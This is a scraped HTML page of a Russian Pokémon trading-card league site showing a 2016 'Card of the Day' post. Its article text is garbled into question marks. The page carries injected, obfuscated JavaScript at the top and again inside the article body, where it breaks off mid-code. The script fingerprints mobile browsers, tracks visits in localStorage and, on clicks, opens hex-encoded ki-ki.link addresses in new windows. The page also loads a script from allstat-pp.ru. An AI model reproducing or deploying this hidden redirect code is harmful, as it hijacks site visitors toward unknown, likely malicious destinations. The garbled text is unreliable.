_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script async src="https://allstat-pp.ru/1006003/4d0d7eb1432b97f56519ae662da9ac12cb42aec8.js"></script>
</head>
<body class="post-template-default single single-post postid-803 single-format-standard  wide">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Saturday, January 31, 2026   </div>

                  
                  	<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	               </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
											</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="text-15" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="3614169369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63048405-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside><aside id="text-29" class="widget widget_text clearfix">			<div class="textwidget"><a href="http://pokemontcg.ru/donations/" target="_blank" rel="noopener">Помочь Лиге</a>
</div>
		</aside><aside id="text-9" class="widget widget_text clearfix">			<div class="textwidget"><a href="https://www.youtube.com/user/ptcgru" target="_blank" rel="noopener">Наши стримы на YouTube</a></div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><meta name="yandex-verification" content="c4cf1ac4397e0638" /></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

					<a href="https://pokemontcg.ru/" title="Московская Лига Покемон ККИ" rel="home">
				<div class="header-image-wrap"><img src="https://pokemontcg.ru/wp/wp-content/uploads/2017/03/cropped-site_top_hd1.jpg" class="header-image" width="1500" height="223" alt="Московская Лига Покемон ККИ"></div>
			</a>
		
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://pokemontcg.ru/" title="Московская Лига Покемон ККИ"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-menyu-1" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://pokemontcg.ru/category/novosti/">Новости</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://pokemontcg.ru/category/articles-for-newbs/">Статьи для новичков</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1181"><a href="https://pokemontcg.ru/pravila-igry-pokemon-kki/">Правила игры Покемон ККИ</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1183"><a href="https://pokemontcg.ru/podrobnaya-statya-o-gejmplee-v-pokemon-kki/">Как играть в Покемон ККИ</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1186"><a href="https://pokemontcg.ru/entsiklopediya-terminov/">Энциклопедия терминов Покемон ККИ</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="https://pokemontcg.ru/b-n-b-of-drafting/">Драфт: инструкция по применению</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://pokemontcg.ru/osnovy-kolodostroeniya-s-groznym/">Основы колодостроения с Грозным</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1184"><a href="https://pokemontcg.ru/startovie-kolodi/">Стартовые колоды Покемон ККИ, и что с ними делать</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1185"><a href="https://pokemontcg.ru/stili-igry-v-pokemon-kki/">Стили игры в Покемон ККИ</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://pokemontcg.ru/pokemon-tcg-on-line/">Покемон ККИ в онлайн: Новое Поколение</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1474"><a href="https://pokemontcg.ru/top-5-xy-pokemon-ex/">5 лучших Покемонов ЕХ поколения XY</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1842"><a href="https://pokemontcg.ru/onlajn-pokupka-ebay/">Онлайн покупка английских карт: все что вам нужно знать. Часть 1. Ebay.</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1840"><a href="https://pokemontcg.ru/onlajn-pokupka-trollandtoad/">Онлайн покупка английских карт. Часть 2. Troll and Toad.</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://pokemontcg.ru/category/stati-dlya-pro/">Статьи для про</a>
<ul class="sub-menu">
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://pokemontcg.ru/misplei/">Мисплеи или ошибки в игре Покемон</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1196"><a href="https://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/">Акселерация энергий в Покемон ККИ</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1197"><a href="https://pokemontcg.ru/grozniy-primal-clash/">Грозный о колодах Первобытной Дуэли</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1199"><a href="https://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1.</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1200"><a href="https://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2.</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://pokemontcg.ru/category/obzory/">Обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://pokemontcg.ru/category/draftovye-obzory/">Для драфтов</a>
	<ul class="sub-menu">
		<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1202"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-xy/">Драфтовый обзор сета XY</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1204"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-flashfire/">Драфтовый обзор сета Огненная Вспышка</a></li>
		<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1207"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-yarostnyj-kulak/">Драфтовый обзор сета Яростный Кулак</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1206"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-prizrachnye-sily/">Драфтовый обзор сета Призрачные Силы</a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://pokemontcg.ru/pervobitnaya-duel/">Драфтовый обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://pokemontcg.ru/roaring-skies-draft/">Драфтовый обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1203"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-drevnie-istoki/">Драфтовый обзор сета Древние Истоки</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1333"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-breakthrough/">Драфтовый обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://pokemontcg.ru/draftovyj-obzor-breakpoint/">Драфтовый обзор сета Переломный Момент</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://pokemontcg.ru/draftovyj-obzor-steam-siege/">Драфтовый обзор сета Паровая Осада (Steam Siege)</a></li>
		<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1475"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-evolutions/">Драфтовый обзор сета Evolutions</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1614"><a href="https://pokemontcg.ru/draftovyj-obzor-seta-sun-moon/">Драфтовый обзор сета Sun &#038; Moon</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://pokemontcg.ru/category/kompetitiv/">Для турниров</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1216"><a href="https://pokemontcg.ru/turnirniy-obzor-seta-pervobytnaya-duel/">Турнирный обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://pokemontcg.ru/roaring-skies-turnir/">Турнирный обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-1/">Турнирный обзор сета Древние Истоки (часть 1)</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-2/">Турнирный обзор сета Древние Истоки (часть 2)</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-turbo-impulse/">Турнирный обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1916"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-breakpoint/">Турнирный обзор сета BreakPoint</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a></li>
		<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1962"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a></li>
		<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-sun-moon/">Турнирный обзор сета Sun&#038;Moon</a></li>
		<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1839"><a href="https://pokemontcg.ru/turnirnyj-obzor-guardians-rising/">Турнирный обзор сета Guardians Rising</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1047"><a href="https://pokemontcg.ru/category/strimy/">Стримы</a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a></li>
</ul>
</li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-317"><a href="https://pokemontcg.ru/category/karta-dnya/">Карта Дня</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://pokemontcg.ru/o-lige/">О Лиге</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://pokemontcg.ru/o-lige/">О Лиге</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://pokemontcg.ru/kogda-eggseggutory-1/">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1226"><a href="https://pokemontcg.ru/kogda-eggzeggutory-2/">Когда Эггзеггуторы были большими. Часть 2. Слава Кириллу!</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1227"><a href="https://pokemontcg.ru/kogda-eggzeggutory-3/">Когда Эггзеггуторы были большими. Часть 3. Приличное общество.</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1228"><a href="https://pokemontcg.ru/kogda-eggzeggutory-4/">Когда Эггзеггуторы были большими. Часть 4. Мультерминатор.</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://pokemontcg.ru/kogda-eggzeggutory-5/">Когда Эггзеггуторы были большими. Часть 5. Большие люди.</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://pokemontcg.ru/golos-so-storony-hamachi-1/">Голос со стороны Хамачи. Часть 1: Когда судьбы сталкиваются.</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://pokemontcg.ru/golos-so-storony-hamachi-2/">Голос со стороны Хамачи. Часть 2: Куда ж несешься ты, Нинтендо тройка?</a></li>
</ul>
</li>
<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="#">Связь с нами</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://vk.com/pokemontcg">VKontakte</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.youtube.com/user/ptcgru">YouTube</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="http://telegram.me/PokemonTCG">Telegram</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="http://pokemontcg.ru/forum/index.php">Форум</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://vk.com/albums-9499050">Галерея</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://www.instagram.com/pokemontcgru/">Instagram</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://twitter.com/pokemontcgru">Twitter</a></li>
</ul>
</li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1843"><a href="https://pokemontcg.ru/1652-2/">Поможем Лиге!</a></li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://pokemontcg.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-803" class="post-803 post type-post status-publish format-standard has-post-thumbnail hentry category-karta-dnya category-novosti">
	
   
         <div class="featured-image">
               <a href="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14.jpg" class="image-popup"><img width="800" height="445" src="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14-800x445.jpg 800w, https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14-150x84.jpg 150w, https://pokemontcg.ru/wp/wp-content/uploads/2016/02/vlcsnap-2016-02-15-00h04m53s14-50x28.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/karta-dnya/"  rel="category tag">Карта Дня</a>&nbsp;<a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Карта Дня 17.02.16 &#8212; Уолли Грохочущие Небеса   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/" title="10:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-02-17T10:30:55+03:00">17.02.2016</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>

               <span class="comments"><a href="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p>?????? ???? ????! ??????? ? ??? ?? ??????? ???? ??? ???????? ?????? ????????? ?? Pokemon Ruby&#038;Sapphire. ??? ?????? ? ?????? ? ????????? ????????? ??????, ??? ?? ? ????? ?????????????? ??????? ???????, ??? ??????. ??? ?????, ????? ? ??????? ????????? ? ???? ?????????? ??????!</p>
<div class="fitvids-video"><iframe loading="lazy" width="660" height="371" src="https://www.youtube.com/embed/Rb_8Tr2PmE0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690